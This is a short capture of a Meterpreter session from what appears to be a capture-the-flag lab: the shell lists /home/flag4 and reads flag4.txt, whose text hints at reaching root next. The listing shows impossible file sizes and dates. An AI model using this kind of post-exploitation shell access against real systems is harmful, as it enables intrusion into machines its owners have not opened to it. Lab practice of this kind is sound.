 meterpreter > cd /home/flag4
meterpreter > ls
Listing: /home/flag4
====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 120259084316 fil 211037588914-08-04 07:19:52 +0000 .bash_history
100644/rw-r--r-- 944892805340 fil 211037561830-04-10 15:31:29 +0000 .bash_logout
100644/rw-r--r-- 14568529071424 fil 211037561830-04-10 15:31:29 +0000 .bashrc
100644/rw-r--r-- 2899102925475 fil 211037561830-04-10 15:31:29 +0000 .profile
100644/rw-r--r-- 536870912125 fil 211037584831-07-12 05:11:22 +0000 flag4.txt
meterpreter > cat flag4.txt
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy.  Or maybe it is?
meterpreter >